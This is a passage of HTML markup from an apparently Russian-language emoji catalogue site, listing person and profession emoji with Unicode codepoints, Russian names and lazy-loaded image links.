src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0tyi0ity.png" alt="Работник справочного бюро (светлый тон)"></div> </a></li><li data-html_val="#128129;#127996;" data-html="&amp;#128129;&amp;#127996;" data-unicode="U+1F481 U+1F3FC" data-name="Работник справочного бюро (светло-коричневый тон)" class=""> <a href="/rabotnik-spravochnogo-byuro-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bheolcbz.png" alt="Работник справочного бюро (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bheolcbz.png" alt="Работник справочного бюро (светло-коричневый тон)"></div> </a></li><li data-html_val="#128129;#127997;" data-html="&amp;#128129;&amp;#127997;" data-unicode="U+1F481 U+1F3FD" data-name="Работник справочного бюро (оливковый тон)" class=""> <a href="/rabotnik-spravochnogo-byuro-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/o2bghkdq.png" alt="Работник справочного бюро (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/o2bghkdq.png" alt="Работник справочного бюро (оливковый тон)"></div> </a></li><li data-html_val="#128129;#127998;" data-html="&amp;#128129;&amp;#127998;" data-unicode="U+1F481 U+1F3FE" data-name="Работник справочного бюро (темно-коричневый тон)" class=""> <a href="/rabotnik-spravochnogo-byuro-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ptwxidfu.png" alt="Работник справочного бюро (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ptwxidfu.png" alt="Работник справочного бюро (темно-коричневый тон)"></div> </a></li><li data-html_val="#128129;#127999;" data-html="&amp;#128129;&amp;#127999;" data-unicode="U+1F481 U+1F3FF" data-name="Работник справочного бюро (черный тон)" class=""> <a href="/rabotnik-spravochnogo-byuro-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4oemr40w.png" alt="Работник справочного бюро (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4oemr40w.png" alt="Работник справочного бюро (черный тон)"></div> </a></li><li data-html_val="#128129;#8205;#9794;#65039;" data-html="&amp;#128129;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F481 U+200D U+2642 U+FE0F" data-name="Мужчина согнул руку" class=""> <a href="/muzhchina-sognul-ruku/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/nwncsxmu.png" alt="Мужчина согнул руку"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/nwncsxmu.png" alt="Мужчина согнул руку"></div> </a></li><li data-html_val="#128129;#8205;#9792;#65039;" data-html="&amp;#128129;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F481 U+200D U+2640 U+FE0F" data-name="Женщина согнула руку" class=""> <a href="/zhenshhina-sognula-ruku/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/qyt0q3hs.png" alt="Женщина согнула руку"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/qyt0q3hs.png" alt="Женщина согнула руку"></div> </a></li><li data-html_val="#128587;" data-html="&amp;#128587;" data-unicode="U+1F64B" data-name="Радуется (Счастливый человек поднял одну руку)" class=""> <a href="/raduetsya/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2hfpgrsb.png" alt="Радуется (Счастливый человек поднял одну руку)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2hfpgrsb.png" alt="Радуется (Счастливый человек поднял одну руку)"></div> </a></li><li data-html_val="#128587;#127995;" data-html="&amp;#128587;&amp;#127995;" data-unicode="U+1F64B U+1F3FB" data-name="Счастливый человек поднял одну руку (светлый тон)" class=""> <a href="/schastlivyj-chelovek-podnyal-odnu-ruku-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/fujq1osl.png" alt="Счастливый человек поднял одну руку (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/fujq1osl.png" alt="Счастливый человек поднял одну руку (светлый тон)"></div> </a></li><li data-html_val="#128587;#127996;" data-html="&amp;#128587;&amp;#127996;" data-unicode="U+1F64B U+1F3FC" data-name="Счастливый человек поднял одну руку (светло-коричневый тон)" class=""> <a href="/schastlivyj-chelovek-podnyal-odnu-ruku-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/e4owznlv.png" alt="Счастливый человек поднял одну руку (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/e4owznlv.png" alt="Счастливый человек поднял одну руку (светло-коричневый тон)"></div> </a></li><li data-html_val="#128587;#127997;" data-html="&amp;#128587;&amp;#127997;" data-unicode="U+1F64B U+1F3FD" data-name="Счастливый человек поднял одну руку (оливковый тон)" class=""> <a href="/schastlivyj-chelovek-podnyal-odnu-ruku-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/lghfskth.png" alt="Счастливый человек поднял одну руку (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/lghfskth.png" alt="Счастливый человек поднял одну руку (оливковый тон)"></div> </a></li><li data-html_val="#128587;#127998;" data-html="&amp;#128587;&amp;#127998;" data-unicode="U+1F64B U+1F3FE" data-name="Счастливый человек поднял одну руку (темно-коричневый тон)" class=""> <a href="/schastlivyj-chelovek-podnyal-odnu-ruku-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/dizgjhid.png" alt="Счастливый человек поднял одну руку (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/dizgjhid.png" alt="Счастливый человек поднял одну руку (темно-коричневый тон)"></div> </a></li><li data-html_val="#128587;#127999;" data-html="&amp;#128587;&amp;#127999;" data-unicode="U+1F64B U+1F3FF" data-name="Счастливый человек поднял одну руку (черный тон)" class=""> <a href="/schastlivyj-chelovek-podnyal-odnu-ruku-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/21i5fluz.png" alt="Счастливый человек поднял одну руку (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/21i5fluz.png" alt="Счастливый человек поднял одну руку (черный тон)"></div> </a></li><li data-html_val="#128587;#8205;#9794;#65039;" data-html="&amp;#128587;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F64B U+200D U+2642 U+FE0F" data-name="Мужчина с поднятой рукой" class=""> <a href="/muzhchina-s-podnyatoj-rukoj/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/s4hlxdqw.png" alt="Мужчина с поднятой рукой"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/s4hlxdqw.png" alt="Мужчина с поднятой рукой"></div> </a></li><li data-html_val="#128587;#8205;#9792;#65039;" data-html="&amp;#128587;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F64B U+200D U+2640 U+FE0F" data-name="Женщина с поднятой рукой" class=""> <a href="/zhenshhina-s-podnyatoj-rukoj/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/e3kueobj.png" alt="Женщина с поднятой рукой"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/e3kueobj.png" alt="Женщина с поднятой рукой"></div> </a></li><li data-html_val="#129487;" data-html="&amp;#129487;" data-unicode="U+1F9CF" data-name="Глухой" class=""> <a href="/gluhoj/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ihd1yhsp.png" alt="Глухой"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ihd1yhsp.png" alt="Глухой"></div> </a></li><li data-html_val="#129487;#8205;#9794;#65039;" data-html="&amp;#129487;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9CF U+200D U+2642 U+FE0F" data-name="Глухой мужчина" class=""> <a href="/gluhoj-muzhchina/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0vso1knh.png" alt="Глухой мужчина"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0vso1knh.png" alt="Глухой мужчина"></div> </a></li><li data-html_val="#129487;#8205;#9792;#65039;" data-html="&amp;#129487;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9CF U+200D U+2640 U+FE0F" data-name="Глухая женщина" class=""> <a href="/gluhaya-zhenshhina/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0v5ianom.png" alt="Глухая женщина"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0v5ianom.png" alt="Глухая женщина"></div> </a></li><li data-html_val="#128583;" data-html="&amp;#128583;" data-unicode="U+1F647" data-name="Поклон (Кланяется)" class=""> <a href="/poklon/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/nsyul3cj.png" alt="Поклон (Кланяется)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/nsyul3cj.png" alt="Поклон (Кланяется)"></div> </a></li><li data-html_val="#128583;#127995;" data-html="&amp;#128583;&amp;#127995;" data-unicode="U+1F647 U+1F3FB" data-name="Кланяется (светлый тон)" class=""> <a href="/klanyaetsya-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/xpsccbgx.png" alt="Кланяется (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/xpsccbgx.png" alt="Кланяется (светлый тон)"></div> </a></li><li data-html_val="#128583;#127996;" data-html="&amp;#128583;&amp;#127996;" data-unicode="U+1F647 U+1F3FC" data-name="Кланяется (светло-коричневый тон)" class=""> <a href="/klanyaetsya-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/1veiie0l.png" alt="Кланяется (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/1veiie0l.png" alt="Кланяется (светло-коричневый тон)"></div> </a></li><li data-html_val="#128583;#127997;" data-html="&amp;#128583;&amp;#127997;" data-unicode="U+1F647 U+1F3FD" data-name="Кланяется (оливковый тон)" class=""> <a href="/klanyaetsya-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/sw241xmv.png" alt="Кланяется (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/sw241xmv.png" alt="Кланяется (оливковый тон)"></div> </a></li><li data-html_val="#128583;#127998;" data-html="&amp;#128583;&amp;#127998;" data-unicode="U+1F647 U+1F3FE" data-name="Кланяется (темно-коричневый тон)" class=""> <a href="/klanyaetsya-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ka12ecfi.png" alt="Кланяется (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ka12ecfi.png" alt="Кланяется (темно-коричневый тон)"></div> </a></li><li data-html_val="#128583;#127999;" data-html="&amp;#128583;&amp;#127999;" data-unicode="U+1F647 U+1F3FF" data-name="Кланяется (черный тон)" class=""> <a href="/klanyaetsya-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/hp5eyyvx.png" alt="Кланяется (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/hp5eyyvx.png" alt="Кланяется (черный тон)"></div> </a></li><li data-html_val="#128583;#8205;#9794;#65039;" data-html="&amp;#128583;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F647 U+200D U+2642 U+FE0F" data-name="Мужчина кланяется" class=""> <a href="/muzhchina-klanyaetsya/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/p0h23fvk.png" alt="Мужчина кланяется"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/p0h23fvk.png" alt="Мужчина кланяется"></div> </a></li><li data-html_val="#128583;#8205;#9792;#65039;" data-html="&amp;#128583;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F647 U+200D U+2640 U+FE0F" data-name="Женщина кланяется" class=""> <a href="/zhenshhina-klanyaetsya/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/vtvur55l.png" alt="Женщина кланяется"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/vtvur55l.png" alt="Женщина кланяется"></div> </a></li><li data-html_val="#129318;" data-html="&amp;#129318;" data-unicode="U+1F926" data-name="Жест “нет слов”" class=""> <a href="/zhest-net-slov/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/yxkzgmir.png" alt="Жест “нет слов”"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/yxkzgmir.png" alt="Жест “нет слов”"></div> </a></li><li data-html_val="#129318;#8205;#9794;#65039;" data-html="&amp;#129318;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F926 U+200D U+2642 U+FE0F" data-name="Мужчина потерял дар речи" class=""> <a href="/muzhchina-poteryal-dar-rechi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/no0c1ypy.png" alt="Мужчина потерял дар речи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/no0c1ypy.png" alt="Мужчина потерял дар речи"></div> </a></li><li data-html_val="#129318;#8205;#9792;#65039;" data-html="&amp;#129318;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F926 U+200D U+2640 U+FE0F" data-name="Женщина потеряла дар речи" class=""> <a href="/zhenshhina-poteryala-dar-rechi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/s4q0tgoi.png" alt="Женщина потеряла дар речи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/s4q0tgoi.png" alt="Женщина потеряла дар речи"></div> </a></li><li data-html_val="#129335;" data-html="&amp;#129335;" data-unicode="U+1F937" data-name="Пожимает плечами" class=""> <a href="/pozhimaet-plechami/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ggmmas2c.png" alt="Пожимает плечами"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ggmmas2c.png" alt="Пожимает плечами"></div> </a></li><li data-html_val="#129335;#8205;#9794;#65039;" data-html="&amp;#129335;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F937 U+200D U+2642 U+FE0F" data-name="Мужчина пожимает плечами" class=""> <a href="/muzhchina-pozhimaet-plechami/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/yz01l0hw.png" alt="Мужчина пожимает плечами"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/yz01l0hw.png" alt="Мужчина пожимает плечами"></div> </a></li><li data-html_val="#129335;#8205;#9792;#65039;" data-html="&amp;#129335;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F937 U+200D U+2640 U+FE0F" data-name="Женщина пожимает плечами" class=""> <a href="/zhenshhina-pozhimaet-plechami/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/kbtjzwr4.png" alt="Женщина пожимает плечами"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/kbtjzwr4.png" alt="Женщина пожимает плечами"></div> </a></li><li data-html_val="#128104;#8205;#9877;#65039;" data-html="&amp;#128104;&amp;#8205;&amp;#9877;&amp;#65039;" data-unicode="U+1F468 U+200D U+2695 U+FE0F" data-name="Врач" class=""> <a href="/vrach/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ttrfacl3.png" alt="Врач"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ttrfacl3.png" alt="Врач"></div> </a></li><li data-html_val="#128105;#8205;#9877;#65039;" data-html="&amp;#128105;&amp;#8205;&amp;#9877;&amp;#65039;" data-unicode="U+1F469 U+200D U+2695 U+FE0F" data-name="Женщина-врач" class=""> <a href="/zhenshhina-vrach/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/loa5rqck.png" alt="Женщина-врач"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/loa5rqck.png" alt="Женщина-врач"></div> </a></li><li data-html_val="#128104;#8205;#127891;" data-html="&amp;#128104;&amp;#8205;&amp;#127891;" data-unicode="U+1F468 U+200D U+1F393" data-name="Студент" class=""> <a href="/student/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/5rfco534.png" alt="Студент"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/5rfco534.png" alt="Студент"></div> </a></li><li data-html_val="#128105;#8205;#127891;" data-html="&amp;#128105;&amp;#8205;&amp;#127891;" data-unicode="U+1F469 U+200D U+1F393" data-name="Студентка" class=""> <a href="/studentka/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/myzjljvt.png" alt="Студентка"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/myzjljvt.png" alt="Студентка"></div> </a></li><li data-html_val="#128104;#8205;#127979;" data-html="&amp;#128104;&amp;#8205;&amp;#127979;" data-unicode="U+1F468 U+200D U+1F3EB" data-name="Учитель" class=""> <a href="/uchitel/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/btc2b53b.png" alt="Учитель"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/btc2b53b.png" alt="Учитель"></div> </a></li><li data-html_val="#128105;#8205;#127979;" data-html="&amp;#128105;&amp;#8205;&amp;#127979;" data-unicode="U+1F469 U+200D U+1F3EB" data-name="Учительница" class=""> <a href="/uchitelnicza/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/np533tel.png" alt="Учительница"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/np533tel.png" alt="Учительница"></div> </a></li><li data-html_val="#128104;#8205;#9878;#65039;" data-html="&amp;#128104;&amp;#8205;&amp;#9878;&amp;#65039;" data-unicode="U+1F468 U+200D U+2696 U+FE0F" data-name="Судья" class=""> <a href="/sudya/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/hcdq44nt.png" alt="Судья"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/hcdq44nt.png" alt="Судья"></div> </a></li><li data-html_val="#128105;#8205;#9878;#65039;" data-html="&amp;#128105;&amp;#8205;&amp;#9878;&amp;#65039;" data-unicode="U+1F469 U+200D U+2696 U+FE0F" data-name="Женщина-судья" class=""> <a href="/zhenshhina-sudya/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/rleysv3p.png" alt="Женщина-судья"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/rleysv3p.png" alt="Женщина-судья"></div> </a></li><li data-html_val="#128104;#8205;#127806;" data-html="&amp;#128104;&amp;#8205;&amp;#127806;" data-unicode="U+1F468 U+200D U+1F33E" data-name="Фермер" class=""> <a href="/fermer/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/5cifrzzv.png" alt="Фермер"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/5cifrzzv.png" alt="Фермер"></div> </a></li><li data-html_val="#128105;#8205;#127806;" data-html="&amp;#128105;&amp;#8205;&amp;#127806;" data-unicode="U+1F469 U+200D U+1F33E" data-name="Женщина-фермер" class=""> <a href="/zhenshhina-fermer/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/buli2fg2.png" alt="Женщина-фермер"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/buli2fg2.png" alt="Женщина-фермер"></div> </a></li><li data-html_val="#128104;#8205;#127859;" data-html="&amp;#128104;&amp;#8205;&amp;#127859;" data-unicode="U+1F468 U+200D U+1F373" data-name="Повар" class=""> <a href="/povar/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/gjeytfm5.png" alt="Повар"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/gjeytfm5.png" alt="Повар"></div> </a></li><li data-html_val="#128105;#8205;#127859;" data-html="&amp;#128105;&amp;#8205;&amp;#127859;" data-unicode="U+1F469 U+200D U+1F373" data-name="Повариха" class=""> <a href="/povariha/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4vdehsmu.png" alt="Повариха"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4vdehsmu.png" alt="Повариха"></div> </a></li><li data-html_val="#128104;#8205;#128295;" data-html="&amp;#128104;&amp;#8205;&amp;#128295;" data-unicode="U+1F468 U+200D U+1F527" data-name="Механик" class=""> <a href="/mehanik/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/d2fz3qff.png" alt="Механик"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/d2fz3qff.png" alt="Механик"></div> </a></li><li 